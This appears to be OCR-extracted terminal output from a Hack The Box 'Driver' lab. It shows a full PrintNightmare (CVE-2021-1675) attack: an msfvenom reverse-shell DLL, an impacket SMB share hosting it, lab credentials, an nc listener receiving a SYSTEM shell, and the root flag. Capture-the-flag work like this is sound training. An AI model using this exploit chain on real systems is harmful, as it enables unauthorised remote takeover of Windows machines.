 root@f4T1H: ~/hackthebox/driver/CVE-2021-1675
[ VPN: 10.10.16.42 | TARGET: 10.10.11.106 ]
┌──(root💀f4T1H)-[~/hackthebox/driver/CVE-2021-1675]
└─# python3 CVE-2021-1675.py DRIVER/tony:liltony@10.10.11.106 '\\10.10.16.42\f4T1H\revshell.dll'
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e
835e97\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.16.42\f4T1H\revshell.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/impacket/smbconnection.py", line 575, in writeFile
    return self._SMBConnection.writeFile(treeId, fileId, data, offset)
  File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 1654, in writeFile
    written = self.write(treeId, fileId, writeData, writeOffset, len(writeData))
  File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 1362, in write
    if ans.isValidAnswer(STATUS_SUCCESS):
  File "/usr/lib/python3/dist-packages/impacket/smb3structs.py", line 458, in isValidAnswer
    raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specified named pipe is in
root@f4T1H: ~/hackthebox/driver
[ VPN: 10.10.16.42 | TARGET: 10.10.11.106 ]
┌──(root💀f4T1H)-[~/hackthebox/driver]
└─# msfvenom -ax64 --platform windows -p windows/x64/shell_reverse_tcp LHOST=10.10.16.42
LPORT=2121 -f dll -o revshell.dll
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
Saved as: revshell.dll
┌──(root💀f4T1H)-[~/hackthebox/driver]
└─#
root@f4T1H: ~/hackthebox/driver
[ VPN: 10.10.16.42 | TARGET: 10.10.11.106 ]
┌──(root💀f4T1H)-[~/hackthebox/driver]
└─# impacket-smbserver -ip 10.10.16.42 f4T1H .
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.106,49458)
[*] AUTHENTICATE_MESSAGE (\,DRIVER)
[*] User DRIVER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:F4T1H)
[*] Closing down connection (10.10.11.106,49458)
[*] Remaining connections []
root@f4T1H: ~/hackthebox/driver
[ VPN: 10.10.16.42 | TARGET: 10.10.11.106 ]
┌──(root💀f4T1H)-[~/hackthebox/driver]
└─# rlwrap nc -lvnp 2121
listening on [any] 2121 ...
connect to [10.10.16.42] from (UNKNOWN) [10.10.11.106] 49459
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
2025359e84b4498bb31ac0a3042c20c2
C:\Windows\system32>